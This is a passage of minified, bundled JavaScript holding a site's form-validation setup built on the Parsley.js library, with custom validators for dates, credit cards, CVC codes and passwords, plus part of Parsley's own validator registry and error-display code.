n}},function(e,t,n){"use strict";var r=[n(2)];void 0===(n="function"==typeof(n=function(n){n(function(){n.fn.oneOfIs=function(e){var t=!1;return this.each(function(){n(this).is(e)&&(t=!0)}),t},n.fn.noneOfAre=function(e){var t=!0;return this.each(function(){n(this).is(e)&&(t=!1)}),t}})})?n.apply(t,r):n)||(e.exports=n)},function(e,t,n){var r=[n(2),n(6),n(8),n(45),n(190),n(71)];void 0===(n="function"==typeof(n=function(u,e,r,i,t,n,f){return function(e){var a="object"==typeof e?e:{};"string"!=typeof e&&"number"!=typeof a&&"function"!=typeof a||(a.docNavHeight=e),a.docNavHeight=a.docNavHeight===f?0:a.docNavHeight,a.animateScroll=a.animateScroll===f||a.animateScroll,a.errorClass=a.errorClass||"error",a.errorsWrapper=a.errorsWrapper||'<ul class="error-list"></ul>',a.fieldWrapper=a.fieldWrapper||".m-form-field",a.fieldErrorWrapperClass=a.fieldErrorWrapperClass||"error",a.floatLabelWrapper=a.floatLabelWrapper||".floatlabel-wrapper",u(function(){var e={errorClass:a.errorClass,errorsWrapper:a.errorsWrapper,namespace:"data-validate-"};window.Parsley.options=u.extend({},window.Parsley.options,e),u.fn.validator=function(e,t){var n=this.length===f?u(this):this;if(n.length){if("validate"==e)return n.parsley().validate(t);if("destroy"==e)return n.parsley().destroy();if("isValid"==e)return n.parsley().isValid(t);if("whenValid"==e)return n.parsley().whenValid(t)}return n.parsley()};var t,n,o="data-validate",l={passwordstrength:{attrName:o+"-passwordstrength",attrVal:null,extraAttrs:[]},required:{attrName:o+"-required",attrVal:f,extraAttrs:[]},email:{attrName:o+"-type",attrVal:"email",extraAttrs:[]},number:{attrName:o+"-type",attrVal:"number",extraAttrs:[]},integer:{attrName:o+"-type",attrVal:"integer",extraAttrs:[]},digits:{attrName:o+"-type",attrVal:"digits",extraAttrs:[]},alphanum:{attrName:o+"-type",attrVal:"alphanum",extraAttrs:[]},url:{attrName:o+"-type",attrVal:"url",extraAttrs:[]},minlength:{attrName:o+"-minlength",attrVal:f,extraAttrs:[]},maxlength:{attrName:o+"-maxlength",attrVal:f,extraAttrs:[]},length:{attrName:o+"-length",attrVal:f,extraAttrs:[]},min:{attrName:o+"-min",attrVal:f,extraAttrs:[]},max:{attrName:o+"-max",attrVal:f,extraAttrs:[]},range:{attrName:o+"-range",attrVal:f,extraAttrs:[]},pattern:{attrName:o+"-pattern",attrVal:f,extraAttrs:[]},mincheck:{attrName:o+"-mincheck",attrVal:f,extraAttrs:[]},maxcheck:{attrName:o+"-maxcheck",attrVal:f,extraAttrs:[]},check:{attrName:o+"-check",attrVal:f,extraAttrs:[]},equalto:{attrName:o+"-equalto",attrVal:f,extraAttrs:[]},requiredif:{attrName:o+"-requiredif",attrVal:f,extraAttrs:[[o+"-validate-if-empty",!0]]},equals:{attrName:o+"-equals",attrVal:f,extraAttrs:[]},otherfieldequals:{attrName:o+"-otherfieldequals",attrVal:f,extraAttrs:[]},otherfieldequalsif:{attrName:o+"-otherfieldequalsif",attrVal:f,extraAttrs:[]},equalsif:{attrName:o+"-equalsif",attrVal:f,extraAttrs:[]},minif:{attrName:o+"-minif",attrVal:f,extraAttrs:[]},maxif:{attrName:o+"-maxif",attrVal:f,extraAttrs:[]},patternif:{attrName:o+"-patternif",attrVal:f,extraAttrs:[]},bankaccount:{attrName:o+"-bankaccount",attrVal:f,extraAttrs:[]},creditcard:{attrName:o+"-creditcard",attrVal:f,extraAttrs:[]},validdate:{attrName:o+"-validdate",attrVal:f,extraAttrs:[]},futuredate:{attrName:o+"-futuredate",attrVal:f,extraAttrs:[]},pastdate:{attrName:o+"-pastdate",attrVal:f,extraAttrs:[]},datebefore:{attrName:o+"-datebefore",attrVal:f,extraAttrs:[]},dateafter:{attrName:o+"-dateafter",attrVal:f,extraAttrs:[]},datesameorbefore:{attrName:o+"-datesameorbefore",attrVal:f,extraAttrs:[]},datesameorafter:{attrName:o+"-datesameorafter",attrVal:f,extraAttrs:[]},futuredatecomponent:{attrName:o+"-futuredatecomponent",attrVal:f,extraAttrs:[]},creditcardif:{attrName:o+"-creditcardif",attrVal:f,extraAttrs:[]},cvc:{attrName:o+"-cvc",attrVal:f,extraAttrs:[]},cvcif:{attrName:o+"-cvcif",attrVal:f,extraAttrs:[]},remote:{attrName:o+"-remote",attrVal:f,extraAttrs:[]},"remote-reverse":{attrName:o+"-remote-reverse",attrVal:f,extraAttrs:[]}},c={group:{attrName:o+"-group",attrVal:f},"remote-options":{attrName:o+"-remote-options",attrVal:f},"if-empty":{attrName:o+"-validate-if-empty",attrVal:f},trigger:{attrName:o+"-trigger",attrVal:f},"no-focus":{attrName:o+"-no-focus",attrVal:f},"validation-threshold":{attrName:o+"-validation-threshold",attrVal:f},"class-handler":{attrName:o+"-class-handler",attrVal:f},"errors-container":{attrName:o+"-errors-container",attrVal:f},"error-message":{attrName:o+"-error-message",attrVal:f},"*-message":{attrName:o+"-*-message",attrVal:f}};for(n in window.ParsleyValidator.addValidator("futuredatecomponent",r.futuredatecomponent,32).addMessage("en","futuredatecomponent","This date is in the past."),window.ParsleyValidator.addValidator("pastdate",r.pastdate,32).addMessage("en","pastdate","This date is in the future."),window.ParsleyValidator.addValidator("validdate",r.validdate,32).addMessage("en","validdate","This is not a valid date."),window.ParsleyValidator.addValidator("futuredate",r.futuredate,32).addMessage("en","futuredate","This date is in the past."),window.ParsleyValidator.addValidator("datebefore",r.datebefore,32).addMessage("en","datebefore","This date is not in the valid range."),window.ParsleyValidator.addValidator("dateafter",r.dateafter,32).addMessage("en","dateafter","This date is not in the valid range."),window.ParsleyValidator.addValidator("datesameorbefore",r.datesameorbefore,32).addMessage("en","datesameorbefore","This date is not in the valid range."),window.ParsleyValidator.addValidator("datesameorafter",r.datesameorafter,32).addMessage("en","datesameorafter","This date is not in the valid range."),window.ParsleyValidator.addValidator("requiredif",r.requiredif,512).addMessage("en","requiredif","This value is required."),window.ParsleyValidator.addValidator("minif",r.minif,32).addMessage("en","minif","This value is too small."),window.ParsleyValidator.addValidator("maxif",r.maxif,32).addMessage("en","maxif","This value is too large."),window.ParsleyValidator.addValidator("bankaccount",r.bankaccount,32).addMessage("en","bankaccount","Please provide a valid bank account number"),window.ParsleyValidator.addValidator("creditcard",r.creditcard,32).addMessage("en","creditcard","Please provide a valid credit card number"),window.ParsleyValidator.addValidator("creditcardif",r.creditcardif,32).addMessage("en","creditcardif","Please provide a valid credit card number"),window.ParsleyValidator.addValidator("cvc",r.cvc,32).addMessage("en","cvc","This CVC is invalid for the provided credit card"),window.ParsleyValidator.addValidator("cvcif",r.cvcif,32).addMessage("en","cvcif","This CVC is invalid for the provided credit card"),window.ParsleyValidator.addValidator("patternif",r.patternif,32).addMessage("en","patternif","Please provide a valid value."),window.ParsleyValidator.addValidator("equals",r.equals,32).addMessage("en","equals","This value is invalid."),window.ParsleyValidator.addValidator("otherfieldequals",r.otherfieldequals,32).addMessage("en","otherfieldequals","This value is invalid."),window.ParsleyValidator.addValidator("notequalsfield",r.otherfieldnotequals,32).addMessage("en","notequalsfield","This value is invalid."),window.ParsleyValidator.addValidator("otherfieldequalsif",r.otherfieldequalsif,32).addMessage("en","otherfieldequalsif","This value is invalid."),window.ParsleyValidator.addValidator("equalsif",r.equalsif,32).addMessage("en","equalsif","This value is invalid"),window.ParsleyValidator.addValidator("passwordstrength",r.passwordstrength,32).addMessage("en","passwordstrength","Password must contain numbers and letters and be longer than 5 characters."),l)t&&(t+=","),t+="[data-validate-"+n+"]";u("form").each(function(e){var r=u(this);r.is("form[data-validate]")&&(r.find(t).each(function(e){var t,n,r,o,a,i,s=u(this);for(i in l){if(t=l[i],s.is("[data-validate-"+i+"]"))for(r=t.attrVal,t.attrVal==f&&(r=s.attr("data-validate-"+i)),s.attr(t.attrName,r),a=0;a<t.extraAttrs.length;a++)s.attr(t.extraAttrs[a][0],t.extraAttrs[a][1]);for(o in c)-1!=o.indexOf("*")&&(n=c[o],c[o.replace(/\*/,i)]={attrName:n.attrName.replace(/\*/,i),attrVal:n.attrVal})}for(i in c)n=c[i],-1==i.indexOf("*")&&s.is("[data-validate-"+i+"]")&&(r=n.attrVal,n.attrVal==f&&(r=s.attr("data-validate-"+i)),s.attr(n.attrName,r))}),r.parsley!=f&&(r.parsley({namespace:o+"-"}),u(r[0].elements).each(function(){var t=u(this),e=t.parsley(),r=(u(t.attr("data-validate-errors-container")),u("#parsley-id-"+t.attr(o+"-id")));e.off!==f&&e.off("field:error").on("field:error",function(e){e.$element.addClass(a.errorClass).closest(a.floatLabelWrapper).addClass(a.errorClass).end().closest(a.fieldWrapper).addClass(a.fieldErrorWrapperClass),t.is("[data-validate-errors-container]")&&setTimeout(function(){r.find("li").each(function(e){var t=u(this).attr("class"),n=r.find('[class="'+t+'"]'),t=n.length?n[0].outerHTML:"";1<n.length&&(n.remove(),r.append(t))})})}).off("field:success").on("field:success",function(e){e.$element.removeClass(a.errorClass).closest(a.floatLabelWrapper).removeClass(a.errorClass).end().closest(a.fieldWrapper).removeClass(a.fieldErrorWrapperClass),t.is("[data-validate-errors-container]")&&r.removeClass("filled").find("li").remove()})}),r.find("[data-validate-errors-container]").each(function(){var e=u(this),t=u(e.attr("data-validate-errors-container")),n=u("#parsley-id-"+e.attr(o+"-id")),r=t.find(".error-list").children();n.append(r.detach()),r.length&&(n.addClass("filled"),t.find(".error-list").each(function(){u(this).is(n)||u(this).remove()}),e.addClass(a.errorClass).closest(a.floatLabelWrapper).addClass(a.errorClass).end().closest(a.fieldWrapper).addClass(a.fieldErrorWrapperClass))}),r.parsley().off("form:validated").on("form:validated",function(){r.addClass("validator-validated")}),r.parsley().off("form:error").on("form:error",function(){var e,t,n;r.is(".m-form--no-scroll-on-error, .m-form_no-scroll-on-error, .js-no-scroll-on-error")||(e=u("input.error, select:not(.catch-dropdown).error, select.catch-dropdown.error + label, textarea.error").first(),t=u.scrollElem(!0),n=i("height")||0,setTimeout(function(){e.length&&(t.animate({scrollTop:e.offsetTop()-n},400),e.focus())}))})))})})}})?n.apply(t,r):n)||(e.exports=n)},function(t,e,n){!function(D){var e=function(s){"use strict";function o(e){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function i(){return(i=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,r=arguments[t];for(n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}function l(e){return function(e){if(Array.isArray(e)){for(var t=0,n=new Array(e.length);t<e.length;t++)n[t]=e[t];return n}}(e)||function(e){if(Symbol.iterator in Object(e)||"[object Arguments]"===Object.prototype.toString.call(e))return Array.from(e)}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance")}()}function r(){this.__id__=c.generateID()}var e=1,t={},c={attr:function(e,t,n){var r,o,a,i=new RegExp("^"+t,"i");if(void 0===n)n={};else for(r in n)n.hasOwnProperty(r)&&delete n[r];if(!e)return n;for(r=(a=e.attributes).length;r--;)(o=a[r])&&o.specified&&i.test(o.name)&&(n[this.camelize(o.name.slice(t.length))]=this.deserializeValue(o.value));return n},checkAttr:function(e,t,n){return e.hasAttribute(t+n)},setAttr:function(e,t,n,r){e.setAttribute(this.dasherize(t+n),String(r))},getType:function(e){return e.getAttribute("type")||"text"},generateID:function(){return""+e++},deserializeValue:function(e){var t;try{return e&&("true"==e||"false"!=e&&("null"==e?null:isNaN(t=Number(e))?/^[\[\{]/.test(e)?JSON.parse(e):e:t))}catch(t){return e}},camelize:function(e){return e.replace(/-+(.)?/g,function(e,t){return t?t.toUpperCase():""})},dasherize:function(e){return e.replace(/::/g,"/").replace(/([A-Z]+)([A-Z][a-z])/g,"$1_$2").replace(/([a-z\d])([A-Z])/g,"$1_$2").replace(/_/g,"-").toLowerCase()},warn:function(){var e;window.console&&"function"==typeof window.console.warn&&(e=window.console).warn.apply(e,arguments)},warnOnce:function(e){t[e]||(t[e]=!0,this.warn.apply(this,arguments))},_resetWarnings:function(){t={}},trimString:function(e){return e.replace(/^\s+|\s+$/g,"")},parse:{date:function(e){var t=e.match(/^(\d{4,})-(\d\d)-(\d\d)$/);if(!t)return null;var n,r,e=(n=t.map(function(e){return parseInt(e,10)}),r=4,function(e){if(Array.isArray(e))return e}(n)||function(e,t){if(Symbol.iterator in Object(e)||"[object Arguments]"===Object.prototype.toString.call(e)){var n=[],r=!0,o=!1,a=void 0;try{for(var i,s=e[Symbol.iterator]();!(r=(i=s.next()).done)&&(n.push(i.value),!t||n.length!==t);r=!0);}catch(e){o=!0,a=e}finally{try{r||null==s.return||s.return()}finally{if(o)throw a}}return n}}(n,r)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance")}()),t=(e[0],e[1]),n=e[2],r=e[3],e=new Date(t,n-1,r);return e.getFullYear()!==t||e.getMonth()+1!==n||e.getDate()!==r?null:e},string:function(e){return e},integer:function(e){return isNaN(e)?null:parseInt(e,10)},number:function(e){if(isNaN(e))throw null;return parseFloat(e)},boolean:function(e){return!/^\s*false\s*$/i.test(e)},object:function(e){return c.deserializeValue(e)},regexp:function(e){var t="";return e=/^\/.*\/(?:[gimy]*)$/.test(e)?(t=e.replace(/.*\/([gimy]*)$/,"$1"),e.replace(new RegExp("^/(.*?)/"+t+"$"),"$1")):"^"+e+"$",new RegExp(e,t)}},parseRequirement:function(e,t){var n=this.parse[e||"string"];if(!n)throw'Unknown requirement specification: "'+e+'"';n=n(t);if(null===n)throw"Requirement is not a ".concat(e,': "').concat(t,'"');return n},namespaceEvents:function(e,t){return(e=this.trimString(e||"").split(/\s+/))[0]?s.map(e,function(e){return"".concat(e,".").concat(t)}).join(" "):""},difference:function(e,n){var r=[];return s.each(e,function(e,t){-1==n.indexOf(t)&&r.push(t)}),r},all:function(e){return s.when.apply(s,l(e).concat([42,42]))},objectCreate:Object.create||function(e){if(1<arguments.length)throw Error("Second argument not supported");if("object"!=o(e))throw TypeError("Argument must be an object");n.prototype=e;e=new n;return n.prototype=null,e},_SubmitSelector:'input[type="submit"], button:submit'},a={namespace:"data-parsley-",inputs:"input, textarea, select",excluded:"input[type=button], input[type=submit], input[type=reset], input[type=hidden]",priorityEnabled:!0,multiple:null,group:null,uiEnabled:!0,validationThreshold:3,focus:"first",trigger:!1,triggerAfterFailure:"input",errorClass:"parsley-error",successClass:"parsley-success",classHandler:function(e){},errorsContainer:function(e){},errorsWrapper:'<ul class="parsley-errors-list"></ul>',errorTemplate:"<li></li>"};function n(){}r.prototype={asyncSupport:!0,_pipeAccordingToValidationResult:function(){function e(){var e=s.Deferred();return!0!==t.validationResult&&e.reject(),e.resolve().promise()}var t=this;return[e,e]},actualizeOptions:function(){return c.attr(this.element,this.options.namespace,this.domOptions),this.parent&&this.parent.actualizeOptions&&this.parent.actualizeOptions(),this},_resetOptions:function(e){for(var t in this.domOptions=c.objectCreate(this.parent.options),this.options=c.objectCreate(this.domOptions),e)e.hasOwnProperty(t)&&(this.options[t]=e[t]);this.actualizeOptions()},_listeners:null,on:function(e,t){return this._listeners=this._listeners||{},(this._listeners[e]=this._listeners[e]||[]).push(t),this},subscribe:function(e,t){s.listenTo(this,e.toLowerCase(),t)},off:function(e,t){var n=this._listeners&&this._listeners[e];if(n)if(t)for(var r=n.length;r--;)n[r]===t&&n.splice(r,1);else delete this._listeners[e];return this},unsubscribe:function(e,t){s.unsubscribeTo(this,e.toLowerCase())},trigger:function(e,t,n){t=t||this;var r,o=this._listeners&&this._listeners[e];if(o)for(var a=o.length;a--;)if(!1===(r=o[a].call(t,t,n)))return r;return!this.parent||this.parent.trigger(e,t,n)},asyncIsValid:function(e,t){return c.warnOnce("asyncIsValid is deprecated; please use whenValid instead"),this.whenValid({group:e,force:t})},_findRelated:function(){return this.options.multiple?s(this.parent.element.querySelectorAll("[".concat(this.options.namespace,'multiple="').concat(this.options.multiple,'"]'))):this.$element}};function u(e){s.extend(!0,this,e)}u.prototype={validate:function(e,t){if(this.fn)return 3<arguments.length&&(t=[].slice.call(arguments,1,-1)),this.fn(e,t);if(Array.isArray(e)){if(!this.validateMultiple)throw"Validator `"+this.name+"` does not handle multiple values";return this.validateMultiple.apply(this,arguments)}t=arguments[arguments.length-1];if(this.validateDate&&t._isDateInput())return arguments[0]=c.parse.date(arguments[0]),null!==arguments[0]&&this.validateDate.apply(this,arguments);if(this.validateNumber)return!e||!isNaN(e)&&(arguments[0]=parseFloat(arguments[0]),this.validateNumber.apply(this,arguments));if(this.validateString)return this.validateString.apply(this,arguments);throw"Validator `"+this.name+"` only handles multiple values"},parseRequirements:function(e,t){if("string"!=typeof e)return Array.isArray(e)?e:[e];var n=this.requirementType;if(Array.isArray(n)){for(var r=function(e,t){var n=e.match(/^\s*\[(.*)\]\s*$/);if(!n)throw'Requirement is not an array: "'+e+'"';n=n[1].split(",").map(c.trimString);if(n.length!==t)throw"Requirement has "+n.length+" values when "+t+" are needed";return n}(e,n.length),o=0;o<r.length;o++)r[o]=c.parseRequirement(n[o],r[o]);return r}return s.isPlainObject(n)?function(e,t,n){var r,o,a=null,i={};for(r in e)r?("string"==typeof(o=n(r))&&(o=c.parseRequirement(e[r],o)),i[r]=o):a=c.parseRequirement(e[r],t);return[a,i]}(n,e,t):[c.parseRequirement(n,e)]},requirementType:"string",priority:2};function f(e,t){this.__class__="ValidatorRegistry",this.locale="en",this.init(e||{},t||{})}var d={email:/^((([a-zA-Z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+(\.([a-zA-Z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+)*)|((\x22)((((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(([\x01-\x08\x0b\x0c\x0e-\x1f\x7f]|\x21|[\x23-\x5b]|[\x5d-\x7e]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(\\([\x01-\x09\x0b\x0c\x0d-\x7f]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))))*(((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(\x22)))@((([a-zA-Z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-zA-Z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-zA-Z]|\d|-|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-zA-Z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-zA-Z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-zA-Z]|\d|-|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-zA-Z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))$/,number:/^-?(\d*\.)?\d+(e[-+]?\d+)?$/i,integer:/^-?\d+$/,digits:/^\d+$/,alphanum:/^\w+$/i,date:{test:function(e){return null!==c.parse.date(e)}},url:new RegExp("^(?:(?:https?|ftp)://)?(?:\\S+(?::\\S*)?@)?(?:(?:[1-9]\\d?|1\\d\\d|2[01]\\d|22[0-3])(?:\\.(?:1?\\d{1,2}|2[0-4]\\d|25[0-5])){2}(?:\\.(?:[1-9]\\d?|1\\d\\d|2[0-4]\\d|25[0-4]))|(?:(?:[a-zA-Z\\u00a1-\\uffff0-9]-*)*[a-zA-Z\\u00a1-\\uffff0-9]+)(?:\\.(?:[a-zA-Z\\u00a1-\\uffff0-9]-*)*[a-zA-Z\\u00a1-\\uffff0-9]+)*(?:\\.(?:[a-zA-Z\\u00a1-\\uffff]{2,})))(?::\\d{2,5})?(?:/\\S*)?$")};d.range=d.number;function p(e){return(e=(""+e).match(/(?:\.(\d+))?(?:[eE]([+-]?\d+))?$/))?Math.max(0,(e[1]?e[1].length:0)-(e[2]?+e[2]:0)):0}function h(o,a){return function(e){for(var t=arguments.length,n=new Array(1<t?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];return n.pop(),a.apply(void 0,[e].concat(l(m(o,n))))}}var m=function(e,t){return t.map(c.parse[e])},y=function(e){return{validateDate:h("date",e),validateNumber:h("number",e),requirementType:e.length<=2?"string":["string","string"],priority:30}};f.prototype={init:function(e,t){for(var n in this.catalog=t,this.validators=i({},this.validators),e)this.addValidator(n,e[n].fn,e[n].priority);window.Parsley.trigger("parsley:validator:init")},setLocale:function(e){if(void 0===this.catalog[e])throw new Error(e+" is not available in the catalog");return this.locale=e,this},addCatalog:function(e,t,n){return"object"===o(t)&&(this.catalog[e]=t),!0===n?this.setLocale(e):this},addMessage:function(e,t,n){return void 0===this.catalog[e]&&(this.catalog[e]={}),this.catalog[e][t]=n,this},addMessages:function(e,t){for(var n in t)this.addMessage(e,n,t[n]);return this},addValidator:function(e,t,n){if(this.validators[e])c.warn('Validator "'+e+'" is already defined.');else if(a.hasOwnProperty(e))return void c.warn('"'+e+'" is a restricted keyword and is not a valid validator name.');return this._setValidator.apply(this,arguments)},hasValidator:function(e){return!!this.validators[e]},updateValidator:function(e,t,n){return this.validators[e]?this._setValidator.apply(this,arguments):(c.warn('Validator "'+e+'" is not already defined.'),this.addValidator.apply(this,arguments))},removeValidator:function(e){return this.validators[e]||c.warn('Validator "'+e+'" is not defined.'),delete this.validators[e],this},_setValidator:function(e,t,n){for(var r in(t="object"!==o(t)?{fn:t,priority:n}:t).validate||(t=new u(t)),(this.validators[e]=t).messages||{})this.addMessage(r,e,t.messages[r]);return this},getErrorMessage:function(e){return("type"===e.name?(this.catalog[this.locale][e.name]||{})[e.requirements]:this.formatMessage(this.catalog[this.locale][e.name],e.requirements))||this.catalog[this.locale].defaultMessage||this.catalog.en.defaultMessage},formatMessage:function(e,t){if("object"!==o(t))return"string"==typeof e?e.replace(/%s/i,t):"";for(var n in t)e=this.formatMessage(e,t[n]);return e},validators:{notblank:{validateString:function(e){return/\S/.test(e)},priority:2},required:{validateMultiple:function(e){return 0<e.length},validateString:function(e){return/\S/.test(e)},priority:512},type:{validateString:function(e,t){var n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:{},r=n.step,o=void 0===r?"any":r,r=n.base,n=void 0===r?0:r,r=d[t];if(!r)throw new Error("validator type `"+t+"` is not supported");if(!e)return!0;if(!r.test(e))return!1;if("number"===t&&!/^any$/i.test(o||"")){var t=Number(e),a=Math.max(p(o),p(n));if(p(t)>a)return!1;e=function(e){return Math.round(e*Math.pow(10,a))};if((e(t)-e(n))%e(o)!=0)return!1}return!0},requirementType:{"":"string",step:"string",base:"number"},priority:256},pattern:{validateString:function(e,t){return!e||t.test(e)},requirementType:"regexp",priority:64},minlength:{validateString:function(e,t){return!e||e.length>=t},requirementType:"integer",priority:30},maxlength:{validateString:function(e,t){return e.length<=t},requirementType:"integer",priority:30},length:{validateString:function(e,t,n){return!e||e.length>=t&&e.length<=n},requirementType:["integer","integer"],priority:30},mincheck:{validateMultiple:function(e,t){return e.length>=t},requirementType:"integer",priority:30},maxcheck:{validateMultiple:function(e,t){return e.length<=t},requirementType:"integer",priority:30},check:{validateMultiple:function(e,t,n){return e.length>=t&&e.length<=n},requirementType:["integer","integer"],priority:30},min:y(function(e,t){return t<=e}),max:y(function(e,t){return e<=t}),range:y(function(e,t,n){return t<=e&&e<=n}),equalto:{validateString:function(e,t){if(!e)return!0;var n=s(t);return n.length?e===n.val():e===t},priority:256},euvatin:{validateString:function(e,t){return!e||/^[A-Z][A-Z][A-Za-z0-9 -]{2,}$/.test(e)},priority:30}}};function g(e,t,n){this.__class__="Form",this.element=e,this.$element=s(e),this.domOptions=t,this.options=n,this.parent=window.Parsley,this.fields=[],this.validationResult=null}var v={Form:{_actualizeTriggers:function(){var t=this;this.$element.on("submit.Parsley",function(e){t.onSubmitValidate(e)}),this.$element.on("click.Parsley",c._SubmitSelector,function(e){t.onSubmitButton(e)}),!1!==this.options.uiEnabled&&this.element.setAttribute("novalidate","")},focus:function(){if(!(this._focusedField=null)===this.validationResult||"none"===this.options.focus)return null;for(var e=0;e<this.fields.length;e++){var t=this.fields[e];if(!0!==t.validationResult&&0<t.validationResult.length&&void 0===t.options.noFocus&&(this._focusedField=t.$element,"first"===this.options.focus))break}return null===this._focusedField?null:this._focusedField.focus()},_destroyUI:function(){this.$element.off(".Parsley")}},Field:{_reflowUI:function(){var e;this._buildUI(),this._ui&&(e=function e(t,n,r){for(var o=[],a=[],i=0;i<t.length;i++){for(var s=!1,l=0;l<n.length;l++)if(t[i].assert.name===n[l].assert.name){s=!0;break}(s?a:o).push(t[i])}return{kept:a,added:o,removed:r?[]:e(n,t,!0).added}}(this.validationResult,this._ui.lastValidationResult),this._ui.lastValidationResult=this.validationResult,this._manageStatusClass(),this._manageErrorsMessages(e),this._actualizeTriggers(),!e.kept.length&&!e.added.length||this._failedOnce||(this._failedOnce=!0,this._actualizeTriggers()))},getErrorsMessages:function(){if(!0===this.validationResult)return[];for(var e=[],t=0;t<this.validationResult.length;t++)e.push(this.validationResult[t].errorMessage||this._getErrorMessage(this.validationResult[t].assert));return e},addError:function(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{},n=t.message,r=t.assert,t=t.updateClass,t=void 0===t||t;this._buildUI(),this._addError(e,{message:n,assert:r}),t&&this._errorClass()},updateError:function(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{},n=t.message,r=t.assert,t=t.updateClass,t=void 0===t||t;this._buildUI(),this._updateError(e,{message:n,assert:r}),t&&this._errorClass()},removeError:function(e){var t=(1<arguments.length&&void 0!==arguments[1]?arguments[1]:{}).updateClass,t=void 0===t||t;this._buildUI(),this._removeError(e),t&&this._manageStatusClass()},_manageStatusClass:function(){this.hasConstraints()&&this.needsValidation()&&!0===this.validationResult?this._successClass():0<this.validationResult.length?this._errorClass():this._resetClass()},_manageErrorsMessages:function(e){if(void 0===this.options.errorsMessagesDisabled){if(void 0!==this.options.errorMessage)return e.added.length||e.kept.length?(this._insertErrorWrapper(),0===this._ui.$errorsWrapper.find(".parsley-custom-error-message").length&&this._ui.$errorsWrapper.append(s(this.options.errorTemplate).addClass("parsley-custom-error-message")),this._ui.$errorClassHandler.attr("aria-describedby",this._ui.errorsWrapperId),this._ui.$errorsWrapper.addClass("filled").attr("aria-hidden","false").find(".parsley-custom-error-message").html(this.options.errorMessage)):(this._ui.$errorClassHandler.removeAttr("aria-describedby"),this._ui.$errorsWrapper.removeClass("filled").attr("aria-hidden","true").find(".parsley-custom-error-message").remove());for(var t=0;t<e.removed.length;t++)this._removeError(e.removed[t].assert.name);for(t=0;t<e.added.length;t++)this._addError(e.added[t].assert.name,{message:e.added[t].errorMessage,assert:e.added[t].assert});for(t=0;t<e.kept.length;t++)this._updateError(e.kept[t].assert.name,{message:e.kept[t].errorMessage,assert:e.kept[t].assert})}},_addError:function(e,t){var n=t.message,t=t.assert;this._insertErrorWrapper(),this._ui.$errorClassHandler.attr("aria-describedby",this._ui.errorsWrapperId),this._ui.$errorsWrapper.addClass("filled").attr("aria-hidden","false").append(s(this.options.errorTemplate).addClass("parsley-"+e).html(n||this._getErrorMessage(t)))},_updateError:function(e,t){var n=t.message,t=t.assert;this._ui.$errorsWrapper.addClass("filled").find(".parsley-"+e).html(n||this._getErrorMessage(t))},_removeError:function(e){this._ui.$errorClassHandler.removeAttr("aria-describedby"),this._ui.$errorsWrapper.removeClass("filled").attr("aria-hidden","true").find(".parsley-"+e).remove()},_getErrorMessage:function(e){var t=e.name+"Message";return void 0!==this.options[t]?window.Parsley.formatMessage(this.options[t],e.requirements):window.Parsley.getErrorMessage(e)},_buildUI:function(){var e;this._ui||!1===this.options.uiEnabled||(e={},this.element.setAttribute(this.options.namespace+"id",this.__id__),e.$errorClassHandler=this._manageClassHandler(),e.errorsWrapperId="parsley-id-"+(this.options.multiple?"multiple-"+this.options.multiple:this.__id__),e.$errorsWrapper=s(this.options.errorsWrapper).attr("id",e.errorsWrapperId),e.lastValidationResult=[],e.validationInformationVisible=!1,this._ui=e)},_manageClassHandler:function(){if("string"==typeof this.options.classHandler&&s(this.options.classHandler).length)return s(this.options.classHandler);var e=this.options.classHandler;if("function"==typeof(e="string"==typeof this.options.classHandler&&"function"==typeof window[this.options.classHandler]?window[this.options.classHandler]:e)){var t=e.call(this,this);if(void 0!==t&&t.length)return t}else{if("object"===o(e)&&e instanceof jQuery&&e.length)return e;e&&c.warn("The class handler `"+e+"` does not exist in DOM nor as a global JS function")}return this._inputHolder()},_inputHolder:function(){return this.options.multiple&&"SELECT"!==this.element.nodeName?this.$element.parent():this.$element},_insertErrorWrapper:function(){var e=this.options.errorsContainer;if(0!==this._ui.$errorsWrapper.parent().length)return this._ui.$errorsWrapper.parent();if("string"==typeof e){if(s(e).length)return s(e).append(this._ui.$errorsWrapper);"function"==typeof window[e]?e=window[e]:c.warn("The errors container `"+e+"` does not exist in DOM nor as a global JS function")}return"object"===o(e="function"==typeof e?e.call(this,this):e)&&e.length?e.append(this._ui.$errorsWrapper):this._inputHolder().after(this._ui.$errorsWrapper)},_actualizeTriggers:function(){var e,t=this,n=this._findRelated();n.off(".Parsley"),this._failedOnce?n.on(c.namespaceEvents(this.options.triggerAfterFailure,"Parsley"),function(){t._validateIfNeeded()}):(e=c.namespaceEvents(this.options.trigger,"Parsley"))&&n.on(e,function(e){t._validateIfNeeded(e)})},_validateIfNeeded:function(e){var 